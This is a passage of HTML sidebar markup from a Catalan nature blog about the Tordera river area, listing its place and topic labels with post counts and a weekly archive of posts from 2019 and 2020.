<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Mas%20Reixac%20%28Palafolls%29'>espais-Riera de Mas Reixac (Palafolls)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Pineda'>espais-Riera de Pineda</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Rami%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Riera de Ramió (Fogars de la Selva)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Repiaix%20%28Sant%20Feliu%20de%20Buixalleu%29'>espais-Riera de Repiaix (Sant Feliu de Buixalleu)</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Coloma'>espais-Riera de Santa Coloma</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Susanna'>espais-Riera de Santa Susanna</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Vallmanya%20%28Tordera%29'>espais-Riera de Vallmanya (Tordera)</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera'>espais-riu Tordera</a>
<span dir='ltr'>(1656)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca%20Grossa%20%28Calella%29'>espais-Roca Grossa (Calella)</a>
<span dir='ltr'>(166)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca-rossa%20%28Tordera%29'>espais-Roca-rossa (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roureda%20de%20Can%20Verdalet%20%28Tordera%29'>espais-Roureda de Can Verdalet (Tordera)</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Celoni'>espais-Sant Celoni</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Corneli%20%28Fogars%20de%20la%20Selva%29'>espais-Sant Corneli (Fogars de la Selva)</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Feliu%20de%20Buixalleu'>espais-Sant Feliu de Buixalleu</a>
<span dir='ltr'>(340)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Pol%20de%20Mar'>espais-Sant Pol de Mar</a>
<span dir='ltr'>(259)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Vicen%C3%A7%20%28Tordera%29'>espais-Sant Vicenç (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Maria%20de%20Palautordera'>espais-Santa Maria de Palautordera</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Susanna'>espais-Santa Susanna</a>
<span dir='ltr'>(405)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tordera'>espais-Tordera</a>
<span dir='ltr'>(431)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20les%20Portes%20Negres%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Torrent de les Portes Negres (Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20n%27Avall%20%28Tordera%29'>espais-Torrent de n&#39;Avall (Tordera)</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tossa%20de%20Mar'>espais-Tossa de Mar</a>
<span dir='ltr'>(297)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20carretera%20del%20Vilar%20%28Tordera-Blanes%29'>espais-Vall de la carretera del Vilar (Tordera-Blanes)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Daniel%20%28Tordera%29'>espais-Vall de la Riera de Sant Daniel (Tordera)</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Ou%20%28Tordera%29'>espais-Vall de la Riera de Sant Ou (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20Valldemaria%20%28Tordera%29'>espais-Vall de Valldemaria (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20Lloparda%20%28Tordera%29'>espais-Vall Lloparda (Tordera)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vallplana%20%28Palafolls%29'>espais-Vallplana (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ve%C3%AFnat%20de%20Sant%20Pere%20%28Tordera%29'>espais-Veïnat de Sant Pere (Tordera)</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vilassar%20de%20Mar'>espais-Vilassar de Mar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ex%C3%B2tics'>exòtics</a>
<span dir='ltr'>(1370)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/flora'>flora</a>
<span dir='ltr'>(481)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/floracions'>floracions</a>
<span dir='ltr'>(173)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/geologia'>geologia</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/herpetologia'>herpetologia</a>
<span dir='ltr'>(1440)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/hist%C3%B2ria'>història</a>
<span dir='ltr'>(238)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ictiofauna'>ictiofauna</a>
<span dir='ltr'>(209)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/incendis'>incendis</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ind%C3%BAstria'>indústria</a>
<span dir='ltr'>(65)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/infrastructures'>infrastructures</a>
<span dir='ltr'>(842)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/invertebrats'>invertebrats</a>
<span dir='ltr'>(971)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/legislaci%C3%B3'>legislació</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Ma%C3%A7anet%20de%20la%20Selva%29'>Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/mam%C3%ADfers'>mamífers</a>
<span dir='ltr'>(1040)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/muntanya'>muntanya</a>
<span dir='ltr'>(830)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies'>notícies</a>
<span dir='ltr'>(1672)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Off-Road'>Off-Road</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/opini%C3%B3'>opinió</a>
<span dir='ltr'>(81)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ornitologia'>ornitologia</a>
<span dir='ltr'>(6413)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/paisatges'>paisatges</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca'>pesca</a>
<span dir='ltr'>(110)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca%20recreativa'>pesca recreativa</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Taula%20Delta%20de%20la%20Tordera'>Taula Delta de la Tordera</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/treballs%20de%20camp'>treballs de camp</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/turisme'>turisme</a>
<span dir='ltr'>(328)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/urbanisme'>urbanisme</a>
<span dir='ltr'>(833)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arxius publicats al bloc...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(351)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_23_archive.html'>
23 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_16_archive.html'>
16 de febrer - 23 de febrer
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_09_archive.html'>
9 de febrer - 16 de febrer
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_02_archive.html'>
2 de febrer - 9 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_26_archive.html'>
26 de gener - 2 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_19_archive.html'>
19 de gener - 26 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_12_archive.html'>
12 de gener - 19 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_05_archive.html'>
5 de gener - 12 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_29_archive.html'>
29 de desembre - 5 de gener
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_22_archive.html'>
22 de desembre - 29 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_15_archive.html'>
15 de desembre - 22 de desembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_08_archive.html'>
8 de desembre - 15 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_01_archive.html'>
1 de desembre - 8 de desembre
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_24_archive.html'>
24 de novembre - 1 de desembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_17_archive.html'>
17 de novembre - 24 de novembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_10_archive.html'>
10 de novembre - 17 de novembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_03_archive.html'>
3 de novembre - 10 de novembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_27_archive.html'>
27 d&#8217;octubre - 3 de novembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_20_archive.html'>
20 d&#8217;octubre - 27 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_13_archive.html'>
13 d&#8217;octubre - 20 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_06_archive.html'>
6 d&#8217;octubre - 13 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_29_archive.html'>
29 de setembre - 6 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_22_archive.html'>
22 de setembre - 29 de setembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_15_archive.html'>
15 de setembre - 22 de setembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_08_archive.html'>
8 de setembre - 15 de setembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_01_archive.html'>
1 de setembre - 8 de setembre
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_25_archive.html'>
25 d&#8217;agost - 1 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_18_archive.html'>
18 d&#8217;agost - 25 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_11_archive.html'>
11 d&#8217;agost - 18 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_04_archive.html'>
4 d&#8217;agost - 11 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_28_archive.html'>
28 de juliol - 4 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_21_archive.html'>
21 de juliol - 28 de juliol
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_14_archive.html'>
14 de juliol - 21 de juliol
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_07_archive.html'>
7 de juliol - 14 de juliol
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_30_archive.html'>
30 de juny - 7 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_23_archive.html'>
23 de juny - 30 de juny
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_16_archive.html'>
16 de juny - 23 de juny
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_09_archive.html'>
9 de juny - 16 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_02_archive.html'>
2 de juny - 9 de juny
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_26_archive.html'>
26 de maig - 2 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_19_archive.html'>
19 de maig - 26 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_12_archive.html'>
12 de maig - 19 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_05_archive.html'>
5 de maig - 12 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_28_archive.html'>
28 d&#8217;abril - 5 de maig
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_21_archive.html'>
21 d&#8217;abril - 28 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_14_archive.html'>
14 d&#8217;abril - 21 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_07_archive.html'>
7 d&#8217;abril - 14 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_31_archive.html'>
31 de març - 7 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_24_archive.html'>
24 de març - 31 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_17_archive.html'>
17 de març - 24 de març
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_10_archive.html'>
10 de març - 17 de març
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
